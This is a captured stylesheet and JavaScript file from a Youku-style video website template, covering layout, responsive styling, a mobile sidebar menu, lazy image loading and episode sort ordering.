    gap: 16px;
}

.yk-section-title {
    font-size: 24px;
    font-weight: 700;
    color: var(--yk-text);
}

.yk-section-more {
    display: flex;
    align-items: center;
    gap: 4px;
    color: var(--yk-text-light);
    font-size: 14px;
    transition: color 0.2s;
}

.yk-section-more:hover {
    color: var(--yk-primary);
}

.yk-sort-btn {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: 8px 16px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid var(--yk-border);
    border-radius: 6px;
    color: var(--yk-text-light);
    font-size: 14px;
    cursor: pointer;
    transition: all 0.2s;
}

.yk-sort-btn:hover {
    background: rgba(255, 102, 0, 0.2);
    border-color: var(--yk-primary);
    color: var(--yk-primary);
}

.yk-sort-btn svg {
    transition: transform 0.3s;
}

.yk-sort-btn[data-sort="desc"] svg {
    transform: rotate(180deg);
}

.yk-sort-btn[data-sort="desc"] {
    background: rgba(255, 102, 0, 0.15);
    border-color: var(--yk-primary);
    color: var(--yk-primary);
}

/* 视频列表 - 横向滚动 */
.yk-video-list {
    display: flex;
    gap: 16px;
    overflow-x: auto;
    overflow-y: hidden;
    scroll-behavior: smooth;
    padding: 10px 0;
    scrollbar-width: thin;
    scrollbar-color: var(--yk-primary) transparent;
    -webkit-overflow-scrolling: touch;
    scroll-snap-type: x proximity;
    width: 100%;
    box-sizing: border-box;
}

.yk-video-list::-webkit-scrollbar {
    height: 6px;
}

.yk-video-list::-webkit-scrollbar-track {
    background: transparent;
}

.yk-video-list::-webkit-scrollbar-thumb {
    background: var(--yk-primary);
    border-radius: 3px;
}

.yk-video-list::-webkit-scrollbar-thumb:hover {
    background: var(--yk-primary-dark);
}

/* 视频卡片 */
.yk-video-item {
    flex: 0 0 200px;
    background: var(--yk-bg-dark);
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s;
    display: flex;
    flex-direction: column;
    scroll-snap-align: start;
    touch-action: pan-y;
}

.yk-video-item:hover {
    transform: scale(1.05);
    z-index: 10;
}

.yk-video-link {
    display: flex;
    flex-direction: column;
    height: 100%;
    color: inherit;
}

.yk-video-cover {
    position: relative;
    width: 100%;
    aspect-ratio: 16/9;
    overflow: hidden;
    background: var(--yk-bg-dark);
    flex-shrink: 0;
}

.yk-video-cover img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.3s;
}

.yk-video-item:hover .yk-video-cover img {
    transform: scale(1.1);
}

.yk-video-mask {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
}

.yk-video-item:hover .yk-video-mask {
    opacity: 1;
}

.yk-video-play-icon {
    width: 56px;
    height: 56px;
    background: rgba(255, 102, 0, 0.9);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: scale(0.8);
    transition: transform 0.3s;
}

.yk-video-item:hover .yk-video-play-icon {
    transform: scale(1);
}

.yk-video-badge {
    position: absolute;
    top: 8px;
    right: 8px;
    background: var(--yk-primary);
    color: white;
    padding: 4px 10px;
    border-radius: 4px;
    font-size: 11px;
    font-weight: 600;
    z-index: 2;
    line-height: 1.2;
}

.yk-video-rating {
    position: absolute;
    bottom: 8px;
    left: 8px;
    background: rgba(0, 0, 0, 0.7);
    color: white;
    padding: 4px 10px;
    border-radius: 4px;
    font-size: 11px;
    z-index: 2;
    line-height: 1.2;
}

.yk-video-info {
    padding: 12px;
    flex: 1;
    display: flex;
    flex-direction: column;
    min-height: 70px;
}

.yk-video-name {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 6px;
    color: var(--yk-text);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 1.4;
    min-height: 2.8em;
    flex: 1;
    word-break: break-word;
}

.yk-video-meta {
    font-size: 12px;
    color: var(--yk-text-light);
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    margin-top: auto;
    line-height: 1.4;
}

/* 列表页 */
.yk-list-page {
    padding: 40px;
}

.yk-container {
    max-width: 1400px;
    margin: 0 auto;
}

.yk-list-header {
    margin-bottom: 30px;
}

.yk-list-title {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 12px;
    color: var(--yk-text);
}

.yk-list-count {
    font-size: 15px;
    color: var(--yk-text-light);
}

.yk-list-count strong {
    color: var(--yk-primary);
}

.yk-empty {
    text-align: center;
    padding: 80px 20px;
    color: var(--yk-text-light);
    font-size: 16px;
}

/* 列表页网格布局 */
.yk-list-page .yk-video-list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
    overflow: visible;
}

.yk-pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 16px;
    margin-top: 40px;
    padding: 20px;
}

.yk-page-btn {
    padding: 10px 24px;
    background: var(--yk-primary);
    color: white;
    border-radius: 6px;
    transition: background 0.2s;
}

.yk-page-btn:hover {
    background: var(--yk-primary-dark);
}

.yk-page-info {
    color: var(--yk-text-light);
    font-size: 14px;
}

/* 详情页样式 */
.yk-detail-page {
    padding: 0;
}

.yk-detail-header {
    position: relative;
    min-height: 400px;
    overflow: hidden;
    margin-bottom: 40px;
}

.yk-detail-header-bg {
    position: absolute;
    inset: 0;
    background-size: cover;
    background-position: center;
    filter: blur(30px);
    transform: scale(1.2);
}

.yk-detail-header-overlay {
    position: absolute;
    inset: 0;
    background: linear-gradient(to bottom, rgba(0,0,0,0.4), rgba(0,0,0,0.8));
}

.yk-detail-header-content {
    position: relative;
    z-index: 1;
    max-width: 1400px;
    margin: 0 auto;
    padding: 60px 40px;
    display: flex;
    gap: 40px;
    align-items: flex-start;
}

.yk-detail-poster {
    flex-shrink: 0;
    width: 280px;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 8px 32px rgba(0,0,0,0.5);
}

.yk-detail-poster img {
    width: 100%;
    height: auto;
    display: block;
}

.yk-detail-intro {
    flex: 1;
    color: white;
}

.yk-detail-title {
    font-size: 36px;
    font-weight: 700;
    margin-bottom: 20px;
    text-shadow: 2px 2px 8px rgba(0,0,0,0.5);
}

.yk-detail-tags {
    display: flex;
    gap: 12px;
    margin-bottom: 24px;
    flex-wrap: wrap;
}

.yk-detail-stats {
    display: flex;
    gap: 32px;
    margin-bottom: 24px;
}

.yk-stat-item {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.yk-stat-label {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.8);
}

.yk-stat-value {
    font-size: 24px;
    font-weight: 700;
    color: var(--yk-primary);
}

.yk-detail-section {
    margin-bottom: 40px;
    background: var(--yk-bg-dark);
    padding: 24px;
    border-radius: 12px;
    box-shadow: 0 2px 8px var(--yk-shadow);
}

.yk-episode-list {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.yk-episode-group {
    background: rgba(255, 255, 255, 0.05);
    padding: 20px;
    border-radius: 8px;
}

.yk-episode-group-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 16px;
    color: var(--yk-text);
}

.yk-episode-items {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.yk-episode-item {
    padding: 10px 20px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid var(--yk-border);
    border-radius: 6px;
    color: var(--yk-text-light);
    font-size: 14px;
    transition: all 0.2s;
}

.yk-episode-item:hover {
    background: var(--yk-primary);
    border-color: var(--yk-primary);
    color: white;
    transform: translateY(-2px);
}

.yk-episode-item.is-active {
    background: var(--yk-primary);
    border-color: var(--yk-primary);
    color: white;
    font-weight: 600;
}

.yk-detail-info-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 20px;
}

.yk-info-item {
    display: flex;
    gap: 12px;
    font-size: 15px;
}

.yk-info-label {
    color: var(--yk-text-light);
    min-width: 80px;
    font-weight: 500;
}

.yk-info-value {
    color: var(--yk-text);
    flex: 1;
}

.yk-detail-synopsis {
    font-size: 15px;
    line-height: 1.8;
    color: var(--yk-text);
    white-space: pre-line;
}

/* 播放页样式 */
.yk-play-page {
    padding: 40px;
}

.yk-play-header {
    display: flex;
    align-items: center;
    gap: 20px;
    margin-bottom: 30px;
}

.yk-play-back {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 20px;
    background: var(--yk-bg-dark);
    border: 1px solid var(--yk-border);
    border-radius: 6px;
    color: var(--yk-text);
    transition: all 0.2s;
}

.yk-play-back:hover {
    background: var(--yk-primary);
    border-color: var(--yk-primary);
    color: white;
}

.yk-play-title {
    font-size: 28px;
    font-weight: 700;
    color: var(--yk-text);
}

.yk-player-box {
    background: var(--yk-bg-dark);
    padding: 24px;
    border-radius: 12px;
    box-shadow: 0 2px 8px var(--yk-shadow);
    margin-bottom: 30px;
}

.yk-player-container,
.yk-player-wrapper {
    width: 100%;
    position: relative;
}

.yk-player-wrapper .player-ad-layer {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    width: 100% !important;
    height: 100% !important;
    max-width: 100% !important;
    max-height: 100% !important;
    z-index: 10 !important;
}

.yk-play-sources {
    background: var(--yk-bg-dark);
    padding: 24px;
    border-radius: 12px;
    box-shadow: 0 2px 8px var(--yk-shadow);
}

.yk-play-sources .yk-section-header {
    margin-bottom: 20px;
}

.yk-play-sources .yk-section-title {
    font-size: 20px;
    margin: 0;
}

/* Footer样式 */
.yk-footer {
    background: var(--yk-bg-dark);
    border-top: 1px solid var(--yk-border);
}

.yk-footer-inner {
    max-width: 1400px;
    margin: 0 auto;
    padding: 40px 24px;
}

.yk-footer-top {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 40px;
    margin-bottom: 40px;
}

.yk-footer-col {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.yk-footer-title {
    font-size: 16px;
    font-weight: 600;
    color: var(--yk-text);
    margin-bottom: 8px;
}

.yk-footer-desc {
    font-size: 14px;
    color: var(--yk-text-light);
    line-height: 1.6;
}

.yk-footer-links {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.yk-footer-links a {
    color: var(--yk-text-light);
    font-size: 14px;
    transition: color 0.2s;
}

.yk-footer-links a:hover {
    color: var(--yk-primary);
}

.yk-footer-bottom {
    text-align: center;
    padding-top: 30px;
    border-top: 1px solid var(--yk-border);
    color: var(--yk-text-light);
    font-size: 14px;
}

/* 响应式设计 */
@media (max-width: 1200px) {
    .yk-sidebar {
        width: 200px;
    }

    .yk-main {
        width: calc(100% - 200px);
        margin-left: 200px;
    }

    .yk-sidebar-inner {
        padding: 20px 14px;
    }

    .yk-nav-item {
        padding: 12px 14px;
        font-size: 13px;
    }

    .yk-video-item {
        flex: 0 0 180px;
    }

    .yk-list-page .yk-video-list {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width: 1024px) {
    .yk-sidebar {
        transform: translateX(-100%);
        transition: transform 0.3s;
    }

    .yk-sidebar.is-open {
        transform: translateX(0);
    }

    .yk-main {
        width: 100%;
        margin-left: 0;
    }

    .yk-menu-btn {
        display: flex;
    }

    .yk-header-inner {
        padding: 0 20px;
    }

    .yk-banner-content {
        padding: 0 20px;
        gap: 24px;
    }

    .yk-banner-poster {
        width: 240px;
        height: 340px;
    }

    .yk-banner-info {
        max-width: 100%;
        flex: 1;
    }

    .yk-banner-content {
        padding: 0 20px;
        width: 100%;
        box-sizing: border-box;
    }

    .yk-sections {
        padding: 0 20px 40px;
        width: 100%;
        box-sizing: border-box;
    }

    .yk-video-item {
        flex: 0 0 160px;
    }

    .yk-list-page {
        padding: 30px 20px;
    }

    .yk-list-page .yk-video-list {
        grid-template-columns: repeat(3, 1fr);
        gap: 16px;
    }
}

@media (max-width: 768px) {
    .yk-header-inner {
        padding: 0 16px;
        height: 60px;
    }

    .yk-search-form {
        max-width: 200px;
    }

    .yk-header-actions {
        gap: 8px;
    }

    .yk-banner {
        height: 360px;
        margin-bottom: 24px;
    }

    .yk-banner-bg {
        filter: blur(12px);
        transform: scale(1.05);
    }

    .yk-banner-content {
        padding: 0 16px;
        align-items: flex-end;
        padding-bottom: 30px;
        gap: 20px;
    }

    .yk-banner-poster {
        width: 180px;
        height: 250px;
        display: none;
    }

    .yk-banner-info {
        max-width: 100%;
        flex: 1;
    }

    .yk-banner-title {
        font-size: 28px;
        margin-bottom: 12px;
        line-height: 1.3;
    }

    .yk-banner-tags {
        gap: 6px;
        margin-bottom: 12px;
    }

    .yk-tag {
        padding: 3px 8px;
        font-size: 11px;
    }

    .yk-banner-desc {
        font-size: 13px;
        line-height: 1.5;
        margin-bottom: 16px;
        -webkit-line-clamp: 2;
    }

    .yk-btn {
        padding: 10px 20px;
        font-size: 13px;
    }

    .yk-video-item {
        flex: 0 0 150px;
    }

    .yk-video-info {
        padding: 10px;
        min-height: 55px;
    }

    .yk-video-name {
        font-size: 13px;
    }

    .yk-sections {
        padding: 0 16px 30px;
        width: 100%;
        box-sizing: border-box;
    }

    .yk-banner-content {
        width: 100%;
        box-sizing: border-box;
    }

    .yk-section {
        margin-bottom: 40px;
    }

    .yk-section-title {
        font-size: 20px;
    }

    .yk-video-item {
        flex: 0 0 140px;
    }

    .yk-video-info {
        padding: 10px;
        min-height: 60px;
    }

    .yk-video-name {
        font-size: 13px;
        min-height: 2.6em;
    }

    .yk-video-meta {
        font-size: 11px;
    }

    .yk-list-page {
        padding: 24px 16px;
    }

    .yk-list-title {
        font-size: 24px;
    }

    .yk-list-page .yk-video-list {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }

    .yk-detail-header-content {
        flex-direction: column;
        padding: 40px 16px;
    }

    .yk-detail-poster {
        width: 200px;
        margin: 0 auto;
    }

    .yk-detail-title {
        font-size: 28px;
    }

    .yk-detail-stats {
        gap: 20px;
    }

    .yk-detail-section {
        padding: 20px;
    }

    .yk-play-page {
        padding: 24px 16px;
    }

    .yk-play-title {
        font-size: 22px;
    }

    .yk-footer-top {
        grid-template-columns: 1fr;
        gap: 30px;
    }
}

/* 移动端适配 - 小屏手机 */
@media (max-width: 480px) {
    .yk-search-form {
        display: none;
    }

    .yk-banner {
        height: 280px;
        margin-bottom: 20px;
    }

    .yk-banner-bg {
        filter: blur(8px);
        transform: scale(1.05);
    }

    .yk-banner-content {
        padding: 0 12px;
        align-items: flex-end;
        padding-bottom: 20px;
        gap: 0;
    }

    .yk-banner-poster {
        display: none;
    }

    .yk-banner-info {
        max-width: 100%;
        flex: 1;
        width: 100%;
    }

    .yk-banner-title {
        font-size: 20px;
        margin-bottom: 8px;
        line-height: 1.3;
        -webkit-line-clamp: 2;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }

    .yk-banner-tags {
        gap: 4px;
        margin-bottom: 8px;
        flex-wrap: wrap;
    }

    .yk-tag {
        padding: 2px 6px;
        font-size: 10px;
    }

    .yk-banner-desc {
        display: none;
    }

    .yk-banner-actions {
        gap: 6px;
    }

    .yk-btn {
        padding: 8px 16px;
        font-size: 12px;
    }

    .yk-btn svg {
        width: 16px;
        height: 16px;
    }

    .yk-video-item {
        flex: 0 0 140px;
    }

    .yk-video-cover {
        aspect-ratio: 16/9;
    }

    .yk-video-info {
        padding: 8px;
        min-height: 50px;
    }

    .yk-video-name {
        font-size: 12px;
        margin-bottom: 4px;
        min-height: 2.4em;
        line-height: 1.3;
    }

    .yk-video-meta {
        font-size: 10px;
        gap: 4px;
    }

    .yk-section {
        margin-bottom: 24px;
    }

    .yk-section-header {
        margin-bottom: 12px;
    }

    .yk-section-title {
        font-size: 18px;
    }

    .yk-sections {
        padding: 0 12px 20px;
        width: 100%;
        box-sizing: border-box;
    }

    .yk-banner-content {
        width: 100%;
        box-sizing: border-box;
    }

    .yk-video-list {
        width: 100%;
        box-sizing: border-box;
    }

    .yk-video-info {
        padding: 8px;
        min-height: 55px;
    }

    .yk-video-name {
        font-size: 12px;
        min-height: 2.4em;
    }

    .yk-video-meta {
        font-size: 10px;
    }

    .yk-video-badge,
    .yk-video-rating {
        font-size: 10px;
        padding: 2px 6px;
    }

    .yk-video-play-icon {
        width: 44px;
        height: 44px;
    }

    .yk-list-page .yk-video-list {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }

    .yk-detail-poster {
        width: 160px;
    }

    .yk-detail-title {
        font-size: 24px;
    }

    .yk-detail-stats {
        flex-direction: column;
        gap: 16px;
    }

    .yk-detail-info-grid {
        grid-template-columns: 1fr;
    }

    .yk-episode-item {
        padding: 8px 16px;
        font-size: 13px;
    }
}

/* 移动端导航菜单动画 */
.yk-menu-btn.is-active span:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.yk-menu-btn.is-active span:nth-child(2) {
    opacity: 0;
}

.yk-menu-btn.is-active span:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

/* 移动端侧边栏遮罩 */
@media (max-width: 1024px) {
    .yk-sidebar-overlay {
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.5);
        z-index: 999;
        opacity: 0;
        visibility: hidden;
        transition: opacity 0.3s, visibility 0.3s;
    }

    .yk-sidebar-overlay.is-open {
        opacity: 1;
        visibility: visible;
    }
}

/* 滚动条样式优化 */
* {
    scrollbar-width: thin;
    scrollbar-color: var(--yk-primary) transparent;
}

*::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

*::-webkit-scrollbar-track {
    background: transparent;
}

*::-webkit-scrollbar-thumb {
    background: var(--yk-primary);
    border-radius: 4px;
}

*::-webkit-scrollbar-thumb:hover {
    background: var(--yk-primary-dark);
}

--- FILE ---
content_type: application/javascript
request_url: http://yhhxkj.com/template/youku/js/main.js?v=1765680468
body_size: 1965
content:
// Youku Style Template JavaScript

(function() {
    'use strict';

    // 搜索表单处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        return true;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端侧边栏切换
    function initMobileMenu() {
        const menuBtn = document.getElementById('ykMenuBtn');
        const sidebar = document.querySelector('.yk-sidebar');

        if (!menuBtn || !sidebar) return;

        // 创建遮罩层
        let overlay = document.querySelector('.yk-sidebar-overlay');
        if (!overlay) {
            overlay = document.createElement('div');
            overlay.className = 'yk-sidebar-overlay';
            document.body.appendChild(overlay);
        }

        function openMenu() {
            sidebar.classList.add('is-open');
            overlay.classList.add('is-open');
            menuBtn.classList.add('is-active');
            document.body.style.overflow = 'hidden';
        }

        function closeMenu() {
            sidebar.classList.remove('is-open');
            overlay.classList.remove('is-open');
            menuBtn.classList.remove('is-active');
            document.body.style.overflow = '';
        }

        menuBtn.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            if (sidebar.classList.contains('is-open')) {
                closeMenu();
            } else {
                openMenu();
            }
        });

        // 点击遮罩层关闭菜单
        overlay.addEventListener('click', function() {
            closeMenu();
        });

        // 点击导航链接后关闭菜单
        const navItems = sidebar.querySelectorAll('.yk-nav-item');
        navItems.forEach(item => {
            item.addEventListener('click', function() {
                if (window.innerWidth <= 1024) {
                    closeMenu();
                }
            });
        });

        // 窗口大小改变时关闭菜单
        window.addEventListener('resize', function() {
            if (window.innerWidth > 1024) {
                closeMenu();
            }
        });
    }

    // 图片懒加载
    function initLazyLoad() {
        if ('IntersectionObserver' in window) {
            const imageObserver = new IntersectionObserver((entries, observer) => {
                entries.forEach(entry => {
                    if (entry.isIntersecting) {
                        const img = entry.target;
                        if (img.dataset.src) {
                            img.src = img.dataset.src;
                            img.removeAttribute('data-src');
                            observer.unobserve(img);
                        }
                    }
                });
            }, {
                rootMargin: '100px'
            });

            document.querySelectorAll('img[data-src]').forEach(img => {
                imageObserver.observe(img);
            });
        }
    }

    // 播放列表倒序排列
    function initEpisodeSort() {
        // 详情页排序按钮
        const sortBtn = document.getElementById('ykEpisodeSortBtn');
        if (sortBtn) {
            // 恢复保存的排序状态
            const savedSort = localStorage.getItem('yk_episode_sort_detail');
            if (savedSort) {
                sortBtn.setAttribute('data-sort', savedSort);
                sortBtn.querySelector('span').textContent = savedSort === 'desc' ? '正序' : '倒序';
                // 应用保存的排序
                applyEpisodeSort(sortBtn, savedSort);
            }

            sortBtn.addEventListener('click', function() {
                toggleEpisodeSort(this, 'detail');
            });
        }

        // 播放页排序按钮
        const playSortBtn = document.getElementById('ykPlayEpisodeSortBtn');
        if (playSortBtn) {
            // 恢复保存的排序状态
            const savedSort = localStorage.getItem('yk_episode_sort_play');
            if (savedSort) {
                playSortBtn.setAttribute('data-sort', savedSort);
                playSortBtn.querySelector('span').textContent = savedSort === 'desc' ? '正序' : '倒序';
                // 应用保存的排序
                applyEpisodeSort(playSortBtn, savedSort);
            }

            playSortBtn.addEventListener('click', function() {
                toggleEpisodeSort(this, 'play');
            });
        }
    }

    // 切换剧集排序
    function toggleEpisodeSort(btn, pageType) {
        const currentSort = btn.getAttribute('data-sort');
        const newSort = currentSort === 'asc' ? 'desc' : 'asc';
        btn.setAttribute('data-sort', newSort);
        btn.querySelector('span').textContent = newSort === 'desc' ? '正序' : '倒序';

        // 保存排序状态到localStorage
        const storageKey = pageType === 'play' ? 'yk_episode_sort_play' : 'yk_episode_sort_detail';
        localStorage.setItem(storageKey, newSort);

        // 应用排序
        applyEpisodeSort(btn, newSort);
    }

    // 应用剧集排序
    function applyEpisodeSort(btn, sortOrder) {
        // 获取当前按钮所在容器的所有剧集列表
        const container = btn.closest('.yk-detail-section, .yk-play-sources');
        if (!container) return;

        const episodeGroups = container.querySelectorAll('.yk-episode-items');
        episodeGroups.forEach(group => {
            const items = Array.from(group.querySelectorAll('.yk-episode-item'));

            if (sortOrder === 'desc') {
                // 倒序：反转数组
                items.reverse().forEach(item => {
                    group.appendChild(item);
                });
            } else {
                // 正序：按原始索引排序
                items.sort((a, b) => {
                    const indexA = parseInt(a.getAttribute('data-episode-index') || 0);
                    const indexB = parseInt(b.getAttribute('data-episode-index') || 0);
                    return indexA - indexB;
                }).forEach(item => {
                    group.appendChild(item);
                });
            }
        });
    }

    // 初始化所有功能
    function init() {
        initMobileMenu();
        initLazyLoad();
        initEpisodeSort();
    }

    // DOM加载完成后初始化
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

